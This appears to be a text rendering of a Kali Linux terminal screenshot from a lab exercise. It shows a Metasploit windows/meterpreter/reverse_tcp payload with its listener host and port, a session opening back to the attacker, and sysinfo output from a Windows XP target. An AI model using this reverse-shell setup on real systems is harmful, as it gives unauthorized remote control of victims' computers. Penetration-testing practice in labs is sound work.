 root@kali: ~
File Edit View Search Terminal Help
PAYLOAD => windows/meterpreter/reverse_tcp
LHOST => 192.168.44.134
LPORT => 8080
[*] Started reverse TCP handler on 192.168.44.134:8080
[*] Starting the payload handler...
[*] Sending stage (957999 bytes) to 192.168.44.129
[*] Meterpreter session 1 opened (192.168.44.134:8080 -> 192.168.44.129:1040) at 2017-05-10 23:27:30 -0400
meterpreter > sysinfo
Computer        : SAGAR-C51B4AADE
OS              : Windows XP (Build 2600, Service Pack 3).
Architecture    : x86
System Language : en_US
Domain          : MSHOME
Logged On Users : 2
Meterpreter     : x86/win32
meterpreter >